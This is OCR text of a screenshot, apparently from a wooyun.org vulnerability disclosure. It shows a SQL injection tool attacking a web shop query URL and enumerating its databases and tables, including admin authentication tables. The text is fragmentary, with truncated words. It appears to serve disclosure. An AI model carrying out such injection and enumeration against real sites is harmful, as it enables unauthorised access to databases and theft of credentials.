 Target: http://web.abcde.cn/webmall/query.php?typeid=2
Keyword: Auto Detect Syntax: Auto D
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Da
webabcde_pwmaster
pwn_advs_duilian
pwn_advs_lb
pwn_advs_lbgroup
pwn_advs_link
pwn_advs_linkgroup
pwn_advs_logo
pwn_advs_movi
pwn_advs_pic
pwn_advs_pop
pwn_advs_text
pwn_base_admin
pwn_base_adminauth
pwn_base_adminmenu
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Injection type is String (')
FiValid String Column is 1
FiCurrent DB: webabcde_pwmaster
Data Base Found: information_schema
Data Base Found: webabcde_pwmaster
Count(table_name) of information_schema.tables where table_schema=0x77656261626364655F7077
www.wooyun.org